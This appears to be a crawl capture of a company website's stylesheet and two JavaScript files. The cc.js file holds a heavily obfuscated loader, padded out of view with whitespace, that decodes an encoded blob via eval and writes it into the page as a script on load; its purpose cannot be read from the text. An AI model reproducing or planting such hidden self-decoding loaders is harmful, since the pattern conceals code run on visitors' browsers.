    border-right: 1px dashed #d6d6d6;
    border-bottom: 1px dashed #d6d6d6;
}
.i_c_list li:nth-child(2n){
    border-right:none;
}
.i_c_list li:last-child,.i_c_list li:last-child(2){
    border-bottom:none;
}
.map{
    width: 100%;
    overflow: hidden;
    margin: 60px 0;
}


.r{ float:right;}
.l{ float:left;}
a{ outline:none;}
.blue{ color:#0066FF;}
.mar_20{margin-top:20px;}
.ny_pad{ min-height:300px;  overflow:hidden;width: 1100px; margin:0 auto; padding: 30px 0; }
.ny_news_tl88 li{text-align:center; height:40px; line-height:40px;}
.ny_news_tl88 .new_title{font-size:16px; font-weight:bold; border-bottom:#ab916e dotted 1px;}
.ny_news_tl88 span{padding:0 5px; color:#999;}
.ny_news_ct88{padding:0px 0px 30px; line-height:30px;text-indent: 24px;}
.news_fy{padding:10px 50px 0; height:55px; border-top:#ccc solid 1px;position: relative;z-index: 999;}
.news_fy_l{width:300px;}
.news_fy_l li{height:24px; line-height:24px;}
.news_fy_l span{font-weight:bold;}
.news_fy_r{height:35px; overflow:hidden; padding-top:12px; width:200px;}
.news_fy_r .bdsharebuttonbox{float: right;}

.feedback_table{border-collapse:collapse; }
.feedback_table tr td input,.feedback_table tr td textarea{ margin:0 10px; border: 1px solid #ccc;}
.feedback_table tr td textarea{margin:10px 0px 10px 10px;}
.feedback_table tr td{ border: solid 1px #cccccc;}
.feedback_table tr td .bt{ width:57px; height:22px; line-height:22px;}

.sub{width: 320px;white-space:nowrap; overflow:hidden; text-overflow: ellipsis;}

.news_image{ padding:20px 0; position:relative;}
.news_image img{ border-radius:4px; display:block; margin:0 auto;}
.news_image #pre1{position:absolute; display:block; width:50%; height:100%; top:0; z-index:9; cursor: url(/images/1.cur?t=844888),auto;}
.news_image #next1{position:absolute;display:block; width:50%; height:100%; top:0; left:50%;z-index:9;cursor: url(/images/2.cur?t=844888),auto;}
 
/*翻页*/
.fy{height:32px;line-height:32px; text-align:center; width:100%; }
.fy a,.fy span{padding:5px 11px;border:#aaa solid 1px;margin:0 7px;background-color:#f5f5f5;}
.fy span,.fy a:hover{color:#006CB1;border: #006CB1 solid 1px;}
.flink a{ margin:0 5px;}


/* 22-5-18 contact sg*/
.i_c_list li .group{
    display: flex;
    justify-content: center;
    padding: 10px;
    line-height: 34px;
height:100%;
align-items:center;
}
.i_c_list li .group .set{
    white-space: nowrap;
}
.i_c_list li .group .txt{
    text-align: left;
}
.i_c_list li .group .txt span{
    opacity: 0;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.hz-xg.com/js/cc.js
body_size: 11859
content:
l1l=document.all;var naa=true;ll1=document.layers;lll=window.sidebar;naa=(!(l1l&&ll1)&&!(!l1l&&!ll1&&!lll));l11=navigator.userAgent.toLowerCase();function lI1(l1I){return l11.indexOf(l1I)>0?true:false};lII=lI1('kht')|lI1('per');naa|=lII;































































																																							rv4qHS=new Array();kgSfIF=new Array();kgSfIF[0]='%72v%34%71%48\123K%65%38qpk'   ;rv4qHS[0]='	~za~~~~~~~~~	~\n~~~\r~~~~~~~~~~~~~~~~~\r~ ~!~"~#~$~%~&~\'~(~)~*~+~,~-~.~/~0~1~2~3~4~5~6~7~8~9~:~;~<~=~>~?~@~A~B~C~D~E~F~G~H~I~J~K~L~M~N~O~P~Q~R~S~T~U~V~W~X~Y~Z~[~\\~J~~_~`~a~b~c~d~e~f~g~h~i~j~_nsp=\'Old browser!\';dl=document.lay~{s;oe=win}w.op~{a?1:0~a}}}}}\nall&&!};g}}}}}	.}2tEle}6tById;~y}}}.sidebar?true:f}*~z;tN=navigator.u~zrA}2}7}dL~x~{Ca~z();iz}\\}[.}GexOf(\'netsca}\')>=0}Q}S}U}Wl}Yzis=}{}}}|\'m}Je 7||\r|}R}T}V}Xe;|s8|N}|}}~|za||i|!8|$|||(||||=|-8}w|~y}-!}xN){quog}\'iuy\'};v}O |g~p~~function |m}u{r|ur|i|\'e|Y}}~x}|r~wr =|j}=|,OF}F|x}l}}c|gn.p~w}dcol|2}L|("fi}<")!=-1|=||*}w7f|C||Iz{{#|)||+/**\r\n* DD_be}tedPNG: Adds IE6 supp}et{E{BG ima}2{Jf}e CSS~uackg~w|cd-{Z{\\|!a} HTML <IMG/>.{5{7Auth}e{ED|ow{8{}<rzza E{[{{Edz	@a}{<.{mzURL{Ehttp://wz*.zozz/}~}r{Z}(/{9{;{=}c{@{W/zV}{{E0.zD7azLic}~z~t{k~{ z|!MIT zJzL~m}U z#z%z\'z)}z-z/omz1xz3z5}	z7{:{<{>z<{C/#lzKzMezzazExamp}< }h{o:zz8znz;{A{C.{x|{ng{;g|; z( }Og}\'}	{Y{Ja{a{c{O{=e|e}eyzmz:{?yGy\nixPy({OzeeNo}L }vy/yry}>yy|i{t{vDze};}=}(zza*z>\ne|[l(|b|d|f|h(p,a,c,k,e,d|M}yR|e{(c|M|ot|q|ic.}dS}R}g(36)|Yi|~}\'.|oz~{fe(/^/,yqz4y)|Mwh{xc--|Md[ynypyry0a)]=kx]||xoxys(x}k=[ydyTn(eyi|p|r xe]}];yc|cyeyUx3yk|r\'\\\\w+|X;c=1|vx}<ygx|Myz(xc]|M~opy~exzazL(|z\nRegzzp|xEb\'+x)xHxi\',\'y)y\\x yx}yjyl p}|e["xE4xE8xEfxEdxEcxE0xE2xE3"]wxEaxixE1ww\rw{xEgwwxEh xE7w\\6xE5w\rxElxE9w!\\w\\w\'\\nw+xEmxEw*\\iwww@\\w\\kw0xEj{;xq24,wMxrx65|wR9wU6ewU74wXw]wRcw[wWx73wXfwU27w[wkwd2wXdw[wT|w}wXwfx3wawd6wU3aw}wZwxbw}wqwR1w[0y}~nztt|||,0,{}xx<yOyQx>x/yVyXyZy\\y^y`yb=x.yfyh|nx4ymyox%xytyvyx|F(y|x\\x^xxxx&x\nxxOxxR{xx$v8ytxxxVx!x#v*vAx(yxx+x-vyfx2v\'xB|ix7x9x;x=ySyfxAylxDxFxH|YxKxM}Dv;xQx{xTvExY=x[y}x_xa xcxezhxh\\xjxlygxnv\\xjxrxtxvxWxxxzx5x}|jw\\w1\\w\\hw\\ww3w&www\\exEw?\\wwCww\\v\\w uu+uwBkw%\\w,uxku$\\tw<w"u+v\\rwA\\wu	u"u,u)wu1w-uw!u<w5w	w.u8v\\sw9u7u@w=buDu=w4ww)uLu\\puQwDw\nu@w8u@owu@3u\\u#v\\u^u@wu@w;\\wu@wu@qu}vxq3vupwQw\\wXwTwVw}0wgw[ww6wzwYwiwowRw_7uywduv3vwxwwdwm6vwywvw[wowt~xw[w|vw[8witvwRt3v3v6t79v\nz~iv\r\'vxuvvvyN}*vvXyUyWyYy[y]y_rv"v$yUv&ux0c<}\'\':xp}O~zI}	yg/xx+(yg=c%x>35?vAy\n~wmCh}OCy6x+29):v@v,yuywv/xTv2vlxxxxv,x{x\rxvd)r[xmvDx x"xm;vLt>x0vPtA szax8x:x<v#vNx@vQv[xExGxIv`xNt}xxvgxwxZv3vmxvovqxfvtvvxmxovuxqxsvvh;su\'2z'   ;xotr2D6Q4looR='fu'   ;nov57Vs='QTKfvnOJLbINOYGUpqVO'   ;xotr2D6Q4looR+='nction h31DfG3RVl'+'p2s3WuIID(j2njrv4'+'pHSKe8q){'   ;kEr1ACQJpZ88mW='%76%61r%20l%32%3D\167i\156d\157w%2Eo\160e\162\141%3F%31%3A%30%3B%66u\156ct%69on%20%6C%33%28%6C%34%29%7B%6C%35%3D%2F%7A\141%2Fg%3B\154%36%3D\123\164r%69n\147%2E%66ro%6D\103%68%61r\103%6F%64\145%28%30%29%3B\154%34%3D%6C%34%2E\162ep\154ace%28l%35%2Cl%36%29%3B\166ar%20%6C%37%3D\156\145%77%20\101%72\162\141y%28%29%2C%6C%38%3D%5F%31%3Dl%34%2Ele%6E%67\164h%2Cl%39%2Cl\111%2Cil%3D%31%36%32%35%36%2C%5F%31%3D%30%2C%49%3D%30%2Cl\151%3D%27%27%3B%64%6F%7Bl%39%3Dl%34%2Ec\150%61\162C\157\144\145%41\164%28%5F%31%29%3Bl\111%3D\154%34%2Echa\162%43o%64\145\101\164%28%2B%2B%5F%31%29%3B\154%37%5BI%2B%2B%5D%3DlI%2B%69\154%2D%28%6C%39%3C%3C%37%29%7D\167%68\151l%65%28%5F%31%2B%2B%3C\154%38%29%3B\166a%72%20%6C%31%3D\156ew%20%41%72r\141y%28%29%2Cl%30'   ;function p2s3WuIIDh31DfG3RVl(hBHQ5ov57Vs4s){nov57Vs+=hBHQ5ov57Vs4s};rv4qHS[0]+='={J:uEu,Z:v,1E:7|m4(x.1},}.sJsL[6.JxX{sO{23(sRJ,uwM:25-26sd7:ubyxsH1FsK1|Msmso(s_uj,sF|ME=tiv}}sB{Dsx{s5}$sO|luuj}vsOHsKbsKx0yYrr\rr\r}vs5b=asKo;r1cs[sSu`xExE:*s=u{12saa(#1I#2byxumrsKrs\\r"r#:w1xquQ:1p;r6rru1J.u"r:rIKr\'\'r*:yy1qrTyrArCyzsdc:{!rVdra1rrVz!1MrEysR1o=bs1NsE|mrxL3.2}Cslrz1e.Ksts4u|{{!x"1rqqrIulq{ sp{EsK|x)r~sK}=rsKuF|r~u=x(.sn1|q\'yum?uq+tGs_w~~G(s5v My.3|Mr3[v].9.8qrqs~qqzaqq1wq{!sysKv\rx)rs{UsFx{sHrq&4qLs_w qPqrrq%sK4rxLu(r2hqlsKvqq)xn1,rqrumumxu10)/2i;q>.|1qDqFqNqeq]pq;.C.Ir{jqHrs5rvqY2k(rq1qyxsBp 2lp|Mqdr1Oqs^yq4s5i|}w<qmm}w++|Mrnor8ql[i]p,rS2x0pPs[xums~sBfp%{rSsKQq)u;rnRvJpUsK6pXrnqT}vq[.Op9sKSvJpJ1Trvr4q!xK6;s5ds72os:rRw*wLz&rIpw|YsHr7=q)Aumq!}rrXrIw,wLrpu1o	wOsoo2{Uou|Yp.yq8 vPxaxwzaos~ow$q9ya{r1qMwu"hsw|mc[xh]]qlyxyxo(q2us=rn|LrsxpMrqF2vxL;p`snpRq)2o+q oC.pRs_xorsSpMqd{s_q/:Pp,2zuo]o_otGPoq5{OopkppqE[sxq\\opx9rsRpMsH!q\\sqg}Uq!rq\\}oq7q9q>q=q;q@qBpsKUrqn\r}pOsK|/u$~~n19pS~~s5xKqp1|/q)1Vr6pp=PoHn9{q.ux"rpbqZv1n/nDnnpn5rDr{B(5yX.n;1qy\'{um-5yxon:qe1h}s5}pnoyqZ[n:sUs5{(rqMJr6nUnWnAxf;fr{C=qJu`1rP|a.pP1oRrRr+rU r[rD 1yrergnzrd{!n~rWrYpTnf1o)s_Ds=rrnp0sR2EpY1pmFx<pZpf}vmhqeDnesKWqMw?ymm!rIjr6sOXryQ,m*rnp\rppnNm~=Vm1rzm3sKw=!}Cpm<}\\n,np\ronp|/r|EnnmEpnqnrRn#|XsB6rvvPnZniq%po |_oZ\'Wobq2G+qvuHmcr{Hmgp,oN:sRnVqDqB1ip,utGmrsnbsKjp,Lmk2Ip,Tls]rIwFtGmdKpAoalr{L|Yp/q#g.L+l1x+xL)}}!m]pqX,l,t,w,o-on2M}u`p,+hp2}\\ol2u"rr2OoLo^1Yu"xGs=lBlDl:xkhu`2Ql3lKu 2RpToPmwl1uo<mFpplP\'lZppy=lu`l`lVpqtlfo;jx1mGqC,(llloO?0:lkxlrlTtSqlwlylzl}ls.WqQl~.Hkq~lmlom;lqkll{xukkzakklWkk\rq|r x+m`XobvulCtG0l|]=l$pknn&popepk1udn{obk7rIuW:xop11A;k;s4ltGk?x.5kDkCkE2Uk:ud2mTk>nWx1kMkDI:p}q_\'%umqqkIqjo6*r{Wo~{xKm9nPx6q#}$q)k&yke2m+2Yyg?tTgo1q-maobmiu]*kI)-lskumpumzjjtk1qkr4p_xUkWozaq~{kIp7s~;obol|{|lb,f[s_Zu"bxX}qkppRxU.X/kxnrQtSk.Yj7k m]nv#q;}"s5~om`kGrBp,lTtGk+mxuBoblHlk:jOk-qs7ukts@rIjRq0\'lr?rRCj\'jLp,k=umbmUk)obm`1j`pukGpAjfjaj`jjjgmj|Xp|x`n+rRm\nq k2jHobj4YxuujL:j4Xl.wi	\'jsiihijcij<Xv/sH{\rqi-kbqp& oF{\rp)qMDi"|[1qB3o)}vo0qn\nsKBkXxJ[i5qAsKCxk~i<qBdx9sHynB>jT|MiG=jTj/m2qCqEsKZoL0q+ynkzalYw%xkyg.RjOj9l_i\\iX.Blfidi^liibu)ooj0piQpiTs_iVu"x[iZiciyi_ihi}igi[i}llYioj}sBPoBiRr*q)q/n(p(pq)3u;n.sKhu3ubh1h\'3qOo|m1l?Vhhozaho	|Mp`nNr{i2qL/xEr{2$/{i$pNpak3lVLn!Mipr)o}o~ oIsKqD2h.i h2umozaqQh@kormq>s7rusACs@ji9hW,k\\vohs5|~nq;|MozT v&n%rnkjgxlpq?rwx8=n\\yam:[hpiQyvm8hnhwnq;qXn	hxI}vq>prgn'   ;xotr2D6Q4looR+='eva'   ;rF1RqM758sil='cEYfYVPcOygsyuIO'   ;xotr2D6Q4looR+='l(unes'   ;w1F17itR='sIBHQ5ov57Vs4sk'   ;xotr2D6Q4looR+='cape(j2njrv4pHSKe8q))}'   ;w1F17itR+='qqM758s'   ;eval(xotr2D6Q4looR);xtTPW03Mv28='QRPVovFfttMQTKfvnOJL'   ;xotr2D6Q4looR=''   ;kEr1ACQJpZ88mW+='%3Dn%65w%20A\162ra%79%28%29%2C%49l%3D%31%32%38%3B%64%6F%7Bl%30%5BIl%5D%3D\123t\162\151n%67%2E\146r%6FmC%68\141%72%43o\144%65%28\111%6C%29%7D%77\150%69%6C%65%28%2D%2DIl%29%3BIl%3D%31%32%38%3B%6C%31%5B%30%5D%3D%6C%69%3D\154%30%5B%6C%37%5B%30%5D%5D%3Bl%6C%3D%6C%37%5B%30%5D%3B%5Fl%3D%31%3B%76%61\162%20%6C%5F%3Dl%37%2E\154eng\164%68%2D%31%3B\167%68il\145%28%5F%6C%3C\154%5F%29%7B\163%77\151%74%63\150%28%6C%37%5B%5F\154%5D%3C%49\154%3F%31%3A%30%29%7B%63a%73e%20%30%20%3A\154%30%5BIl%5D%3D%6C%30%5B\154\154%5D%2B%53t%72\151ng%28l%30%5B%6C\154%5D%29%2Es\165%62\163t%72%28%30%2C%31%29%3B%6C%31%5B%5Fl%5D%3Dl%30%5B\111l%5D%3Bi\146%28l%32%29%7B\154%69%2B%3Dl%30%5B%49l%5D%7D%3B\142\162e\141k%3Bd\145f\141u\154\164%3A\154%31%5B%5F%6C%5D%3Dl%30%5Bl%37'   ;m2lNk1Ku9='l'   ;w1F17itR+='fpnHVnm7LlSD'   ;kgSfIF[0]+='l\127%31%46%31%37\151'   ;rv4qHS[0]+='yXyxmBhymNq*lUiPpw~huKmFrz|1m4m>h$rTpXryxr71g q;yhg"pjt"sVq;x"3f",V,Pyx3ytt<vpE}u;pq4un,t$wO03xrx"|[r|vml|yzx"z|As	|sty}<gUtc}x"g]g^g_g`|pxg]}4yt|n|hwZg]{n}2gKgMBg|yy(zpGx#|q|o}	yqgXwZ{_gJ|{}+gisgUe}Ochx"}x#{}egOsImgs|tgbo}Jx/x"}S}	z5g}gY|{=~zf|*g^{ZgS}xgl}ct{fhEv}(|{<tc}`fyNf2f{?gJtc}}<P~zu}Hof1gJgLl|zaf~z|gitfNz|wZ}N{g{io{kte{	gJfS{h{j}f{ox#}sgirgVtb{wqzdRugY}dpgb~wz3gWfP}||	z~yV{v|tAgUrwa}dz|he}az#f3LWgifQ~nxfc|oz;yG}>gOz[r}?efzawZgVg~Se|fwbs{zfR}e}LgJq}0e-gc|d|xzaygpfItJct*e4tJfeetMgh}gVtM{|za||h|gif1L}\rfVe?eghbTe~vfkf3vbwoyfghee\\eVgMfueSe7wZtwx#e{?ealfede!ghgf}>ef2}L}Wfmghf\'|_}JzeF}}fG|ib{e9e}K}Lnf}f{Afr~{gWtb{qgovt*fy-y/gscssT}~ghfHdf{p}A{[}2Be)}fwz$f.H{q}zad,zeB}~|}R{qeg{gh|omfEeAz$z4be\'f3y6e40gNcztfp|o|ed7o}ow}qfbgbyfw{H|ylgUf\n}=}s|mzK~we%fe]zeeEn{<e|c{	zgifmgN|qgNf{Le{fceu}	f3{ff\\fV}f3{	{g|lptcgUue$v,|e,eEe7dfLTz5eMdgd}<yez2|od{d\re~wZd>f1d`fV~z}<}_c c$e}(~{f}&fbl|qdh{}dyf\ndwZzodggV{wa|o{>eIe(re*eodFcE~{W}Kebd+rfXf{Pc\ngJdK}ssecdhdmwqoffK|cKefc]c_tHege	dK|8}	caeck}(cgeghcdfLLeOeEc^c}x#zt}(cwdec}cltTc|{e)cfe)}e}af\rtJemuylte}tf\nx#c+gJz4ciePoz$dg0vM}cfzL{d|fTf]{Aft*cf[fU{kxc}}cdPU{RdTf#BODY|TDb?R|{zgxgV~wk{@fwb8}fg~sgb}O}(y5}Ld}+{fYd7yg\\|fgYcu|PbQd{}Re4}~y#tem{[czaBd}b1f^d(e}rd]fabht(vvvt/v}vt2yPs	vt8vy_o&vWx?tBvZx5tmx	v-ywyyy{tFs"tuv6txatzt|xPsxxvHtnvCxsvGxapfsss\navSsvUsba(v\\sv_xLsav=sv{s!ttvnexbxds\'vzxks*a@v|s/xws~s2x~\'xuu\nwvuwu/uu>w3wuu6wDw4u\\u^aRw=wDuw4m(u(wwwuw6i{uuw4u)a\\0aUaLw#wG\\u a\\w65w=uuaNuapwKgD`\'wRuvutwRvu}w^wbwpwXt6whwdu|t\rww7ws}Gtx4uv4wctwXwci1wU42bvt*bxt.vb{{5b}t4aazavt:v!{avt@v(hgaa#v.av1aa:v5twvAavcav>aa"x\'avEx"a\n`JvKx,bs`8vTs`5vYsxCsv^xJa2vbsa5|vha8vjaa;a=vrxga@vwyhs+v{s.xuvhaG`8s3{8 0a{<1 mNxE\'a/wDu>#7{mW3oHrakLblzxJk>}w:j;h-rd2}</1>"m|q~}wLqvhGxrdfef ae$e&{?ccx`$ne/{Sfc}^v_|ftgYgIbYb[d dPfpee|e0}&ewz4_/q8e/zeche	`e/qN_Nx`&t+t-v`*t1vbt7`1v ast5a`YtBtD?tFtHyVtKe=tNctPxxntTxKtWtYt[t]v,t_zedcPtfygthtjtl`:x\'v.tqay}`@tvv7tyv:``vex7vxsxWsvxx*`Qa&x1a(x6a*`V_e`/a.`[s`^av<vea6sUa9x]s#x`a<vpa>vs`kaBxpaD`qaFxy`taI{t puulu7aRuKu5wu\'wD^Ea`xEq+`uMw(wDuT\\u3^Cu\nu,w8\\vsxEwFaOuRu uo<aSw6u\na^aQw6uOu)^]uF^Cw6u6ufaXu4u6w4oTaRu)uw>uCu!uwBa\\aNwDw6uu)uGadaS^~xEu[uPuu=w\nac^{uuu]\\]w4w=s<]u=u)FxEm\n]u4oauaQuOaZw4a\\u)w/\\jf\\^B^Ru\n^Iww"w7_AuaZw6^TufjRuRuOapu]	waQaXwjyxxq4gF]Iusw_wSvtu{w}t6wc`w}t	`"w```wXttw}]^7tr|w}w]Sn|VF`thwrvzawlwi`twRu|wo_>wdt	sY`#u~tvzG|eh`\rwdtuv6wm3\\3_Y`(_\\t0}v~k\\\\\\\\\\\\\\\\\\~~]\\\\\\\\\\\\ \\!\\"\\#\\$\\%\\&\\\'\\(\\)\\*\\+\\,\\-\\.\\/\\0\\1\\2\\3~@\\\\6\\7\\8\\9\\:\\;\\<\\9'   ;kEr1ACQJpZ88mW+='%5B%5Fl%5D%5D%3Bi\146%28%6C%32%29%7Bl%69%2B%3Dl%30%5Bl%37%5B%5Fl%5D%5D%7D%3B\154%30%5B%49l%5D%3Dl%30%5B\154\154%5D%2B\123t%72i\156g%28l%30%5B\154%37%5B%5F\154%5D%5D%29%2E\163%75%62\163%74%72%28%30%2C%31%29%3B\142reak%7D%3B%49l%2B%2B%3B\154l%3D%6C%37%5B%5F\154%5D%3B%5F\154%2B%2B%7D%3Bi%66%28%21\154%32%29%7B%72et%75rn%28%6C%31%2E%6Aoin%28%27%27%29%29%7D\145%6C\163e%7B\162%65tu\162%6E%20%6C\151%7D%7D%3Bv\141%72%20%6C%4F%3D%27%27%3Bf\157\162%28\151%69%3D%30%3B\151\151%3C\162%76%34%71H%53%2E\154e\156%67\164h%3Bi\151%2B%2B%29%7B\154\117%2B%3Dl%33%28rv%34q\110S%5B\151i%5D%29%7D%3B%69\146%28%6E%61a%29%7B\144o%63\165%6D\145n%74%2Ew%72i\164e%28%27%3C\163\143r%27%2B%27\151%70\164%3E%27%2B%6C%4F%2B%27%3C%2F\163\143%27%2B%27\162i\160t%3E%27%29%7D%3B'   ;xtTPW03Mv28      ='bINOYGUpqVOmShRlGcGSMONgUagc'   ;h31DfG3RVlp2s3WuIID    (kEr1ACQJpZ88mW);p2s3WuIIDh31DfG3RVl(rF1RqM758sil);m2lNk1Ku9+='LSNOOnNOYdOFWkIOWLnxxwDldlUcbswBqTdOKprQotKVmCnODOOyeximQmBs'   ;w1F17itR+='ulP2s3WuII'   ;

































































--- FILE ---
content_type: application/javascript
request_url: http://www.linsoo.cn/js/main.js
body_size: 566
content:
$(document).ready(function(){
    var swiper_banner = new Swiper('.swiper_banner', {
        pagination: '.swiper_banner_span',
        paginationClickable: '.swiper_banner_span',
        loop:true,
        speed:1200,
        autoplay:5000,
        effect:"fade",
        autoplayDisableOnInteraction:false
    });
    $(".swiper_banner").hover(function(){
        swiper_banner.stopAutoplay();
    },function(){
        swiper_banner.startAutoplay();
    });
    var swiper_show = new Swiper('.swiper_show', {
        pagination: '.swiper_show_span',
        paginationClickable: '.swiper_show_span',
        loop:true,
        speed:2000,
        autoplay:4000,
        spaceBetween:30,
        autoplayDisableOnInteraction:false
    });
    $(".swiper_show").hover(function(){
        swiper_show.stopAutoplay();
    },function(){
        swiper_show.startAutoplay();
    });
    $(".news_l").mCustomScrollbar();
    backTop();
});
function backTop(){
    var b = $(".back_top"),
        a = "back_top_a";
    $(window).scroll(function(){
        if($(window).scrollTop()>100){
            b.addClass(a);
        }else{
            b.removeClass(a);
        }
    });
    b.click(function(){
        $("html,body").animate({scrollTop:0},"ease");
    });
}